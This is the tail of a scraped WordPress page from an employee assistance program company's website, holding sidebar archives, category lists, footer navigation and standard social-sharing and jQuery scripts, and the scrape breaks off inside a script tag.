	<li><a href='https://www.ebs-eap.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/04/'>April 2014</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://www.ebs-eap.com/category/ada/">ADA</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://www.ebs-eap.com/category/anxiety-disorders/">Anxiety Disorders</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://www.ebs-eap.com/category/boundaries-in-your-workplace/">boundaries in your workplace</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ebs-eap.com/category/cdc/">CDC</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.ebs-eap.com/category/cdl-drivers/">CDL Drivers</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://www.ebs-eap.com/category/cisds-and-eaps/">CISDs and EAP&#039;s</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ebs-eap.com/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.ebs-eap.com/category/covid-19/">Covid-19</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://www.ebs-eap.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ebs-eap.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://www.ebs-eap.com/category/drug-free-workplace/">Drug Free Workplace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ebs-eap.com/category/eap/">EAP</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.ebs-eap.com/category/eap-benefits/">EAP benefits</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.ebs-eap.com/category/eapa/">EAPA</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://www.ebs-eap.com/category/emdr/">EMDR</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://www.ebs-eap.com/category/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ebs-eap.com/category/employee-assistance/">Employee Assistance</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.ebs-eap.com/category/employee-assistance-program/">Employee Assistance Program</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.ebs-eap.com/category/employee-support/">employee support</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ebs-eap.com/category/fake-opioid-addiction-cures/">Fake Opioid Addiction Cures</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.ebs-eap.com/category/first-responers/">First Responers</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.ebs-eap.com/category/fun/">Fun</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://www.ebs-eap.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://www.ebs-eap.com/category/grief-in-the-workplace/">Grief in the Workplace</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.ebs-eap.com/category/holiday-stress/">Holiday Stress</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.ebs-eap.com/category/mental-health/">mental health</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ebs-eap.com/category/mental-health-in-workplace/">Mental Health in Workplace</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ebs-eap.com/category/meth/">Meth</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.ebs-eap.com/category/methamphetamine/">methamphetamine</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://www.ebs-eap.com/category/mike-worthen/">Mike Worthen</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ebs-eap.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://www.ebs-eap.com/category/office-politics/">Office Politics</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://www.ebs-eap.com/category/osha/">OSHA</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.ebs-eap.com/category/overdose/">Overdose</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.ebs-eap.com/category/police-suicide/">Police Suicide</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.ebs-eap.com/category/positive-drug-test/">Positive Drug Test</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://www.ebs-eap.com/category/productivity/">productivity</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ebs-eap.com/category/returning-to-work-after-rehab/">Returning to Work After Rehab</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://www.ebs-eap.com/category/sap/">SAP</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ebs-eap.com/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://www.ebs-eap.com/category/supervisor-referral/">Supervisor referral</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://www.ebs-eap.com/category/support/">Support</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.ebs-eap.com/category/the-federal-clearinghouse/">The Federal Clearinghouse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://www.ebs-eap.com/category/trauma-in-addiction-recovery/">Trauma in Addiction Recovery</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ebs-eap.com/category/traumatized-clients/">Traumatized Clients</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://www.ebs-eap.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.ebs-eap.com/category/trump-administration/">Trump Administration</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://www.ebs-eap.com/category/vulnerable/">Vulnerable</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ebs-eap.com/category/webinars/">Webinars</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.ebs-eap.com/category/why-you-need-eap/">Why you need EAP</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.ebs-eap.com/category/workaholism/">Workaholism</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://www.ebs-eap.com/category/workplace-culture/">workplace culture</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.ebs-eap.com/category/workplace-grief/">Workplace Grief</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.ebs-eap.com/category/workplace-well-being/">workplace well-being</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2>Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.ebs-eap.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.ebs-eap.com/feed/">Entries feed</a></li>
			<li><a href="https://www.ebs-eap.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><form action="https://www.ebs-eap.com" id="searchform" method="get">
    <label for="s" class="screen-reader-text">Search for:</label>
    <input type="text" id="s" name="s" value="" />
    
    <input type="submit" value="Search" id="searchsubmit" class="button red" />
</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.ebs-eap.com/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/access-eap-services-at-employee-business-solutions-inc/">Access EAP Services at Employee Business Solutions, Inc.</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/deas-fentanyl-free-america-campaign/">DEA’s Fentanyl Free America Campaign</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/taking-care-of-your-mental-health-during-the-holiday-season/">Taking Care of Your Mental Health During the Holiday Season</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/these-25-expert-tips-will-help-you-fight-holiday-stress-relax-and-actually-enjoy-the-holidays/">25 Ways to Fight Holiday Stress</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://www.ebs-eap.com/category/ada/">ADA</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://www.ebs-eap.com/category/anxiety-disorders/">Anxiety Disorders</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://www.ebs-eap.com/category/boundaries-in-your-workplace/">boundaries in your workplace</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ebs-eap.com/category/cdc/">CDC</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.ebs-eap.com/category/cdl-drivers/">CDL Drivers</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://www.ebs-eap.com/category/cisds-and-eaps/">CISDs and EAP&#039;s</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ebs-eap.com/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.ebs-eap.com/category/covid-19/">Covid-19</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://www.ebs-eap.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ebs-eap.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://www.ebs-eap.com/category/drug-free-workplace/">Drug Free Workplace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ebs-eap.com/category/eap/">EAP</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.ebs-eap.com/category/eap-benefits/">EAP benefits</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.ebs-eap.com/category/eapa/">EAPA</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://www.ebs-eap.com/category/emdr/">EMDR</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://www.ebs-eap.com/category/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ebs-eap.com/category/employee-assistance/">Employee Assistance</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.ebs-eap.com/category/employee-assistance-program/">Employee Assistance Program</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.ebs-eap.com/category/employee-support/">employee support</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ebs-eap.com/category/fake-opioid-addiction-cures/">Fake Opioid Addiction Cures</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.ebs-eap.com/category/first-responers/">First Responers</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.ebs-eap.com/category/fun/">Fun</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://www.ebs-eap.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://www.ebs-eap.com/category/grief-in-the-workplace/">Grief in the Workplace</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.ebs-eap.com/category/holiday-stress/">Holiday Stress</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.ebs-eap.com/category/mental-health/">mental health</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ebs-eap.com/category/mental-health-in-workplace/">Mental Health in Workplace</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ebs-eap.com/category/meth/">Meth</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.ebs-eap.com/category/methamphetamine/">methamphetamine</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://www.ebs-eap.com/category/mike-worthen/">Mike Worthen</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ebs-eap.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://www.ebs-eap.com/category/office-politics/">Office Politics</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://www.ebs-eap.com/category/osha/">OSHA</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.ebs-eap.com/category/overdose/">Overdose</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.ebs-eap.com/category/police-suicide/">Police Suicide</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.ebs-eap.com/category/positive-drug-test/">Positive Drug Test</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://www.ebs-eap.com/category/productivity/">productivity</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ebs-eap.com/category/returning-to-work-after-rehab/">Returning to Work After Rehab</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://www.ebs-eap.com/category/sap/">SAP</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ebs-eap.com/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://www.ebs-eap.com/category/supervisor-referral/">Supervisor referral</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://www.ebs-eap.com/category/support/">Support</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.ebs-eap.com/category/the-federal-clearinghouse/">The Federal Clearinghouse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://www.ebs-eap.com/category/trauma-in-addiction-recovery/">Trauma in Addiction Recovery</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ebs-eap.com/category/traumatized-clients/">Traumatized Clients</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://www.ebs-eap.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.ebs-eap.com/category/trump-administration/">Trump Administration</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://www.ebs-eap.com/category/vulnerable/">Vulnerable</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ebs-eap.com/category/webinars/">Webinars</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.ebs-eap.com/category/why-you-need-eap/">Why you need EAP</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.ebs-eap.com/category/workaholism/">Workaholism</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://www.ebs-eap.com/category/workplace-culture/">workplace culture</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.ebs-eap.com/category/workplace-grief/">Workplace Grief</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.ebs-eap.com/category/workplace-well-being/">workplace well-being</a>
</li>
			</ul>

			</div>
			</div>
		</div>
	</div>
		</div>
		<div id="footer">
			<div class="wrapper">
				<ul class="nav">
					<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://www.ebs-eap.com/">Home</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.ebs-eap.com/unlocking-a-healthier-more-productive-workplace-with-ebs-eap-solutions/">About EBS</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.ebs-eap.com/what-is-eap/">What is EAP?</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ebs-eap.com/why-eap/">Why EBS?</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.ebs-eap.com/eap-programs/">Employee Assistance</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ebs-eap.com/eap-programs/c-i-s-d/">Crisis Management</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ebs-eap.com/eap-programs/drug-free-workplace/">Drug-Free Workplace</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ebs-eap.com/eap-programs/dot-training/">DOT Training</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ebs-eap.com/eap-programs/workplace-safety-programs/">Workplace Safety Programs</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/recovery-companions/">Recovery Companions</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/treatment-resources/">Resources and Links</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/this-notice-describes-how-medical-information-about-you-may-be-used-and-disclosed-and-how-you-can-get-access-to-this-information-please-review-it-carefully/">HIPAA</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/">Behavioral Health &#038; Substance Abuse</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.ebs-eap.com/contact/">Contact</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://www.ebs-eap.com/blog/">Blog</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.ebs-eap.com/client-login/">Client Login</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.ebs-eap.com/site-map/">Site Map</a></li>
				</ul>
				<p>2014-2024 &copy; Employee Business Solutions, Inc. - Las Vegas, Nevada - All Rights Reserved </p>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ebs-eap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="//platform.linkedin.com/in.js" type="text/javascript">
				lang: en_US
			</script>
			<div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_center-right" id="sfsi_floater" style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;top:50%;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='http://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/EmployeeBusinessSolutions/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/EmployeeBusinessSolutions/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://www.ebs-eap.com/dependency-addiction-among-seniors/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ebs-eap.com%2Ftag%2Fseniors' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://twitter.com/EmployeeBusines' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/EmployeeBusines' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=@EmployeeBusines">
			<img data-pin-nopin= true src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.linkedin.com/company/employee-business-solutions' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon4'><a href='https://www.linkedin.com/company/employee-business-solutions' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='LinkedIn' title='LinkedIn' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_linkedin/icon_en_US.svg' /></a></div><div  class='icon1'><script type="IN/FollowCompany" data-id="3763101" ></script></div><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.ebs-eap.com%2Ftag%2Fseniors"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></a></div></div></div></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='center-right' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function()
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_floater').height() ) / 2;
						jQuery('#sfsi_floater').css('top',topalign);
					  	sfsi_float_widget('center');
					  });</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.ebs-eap.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
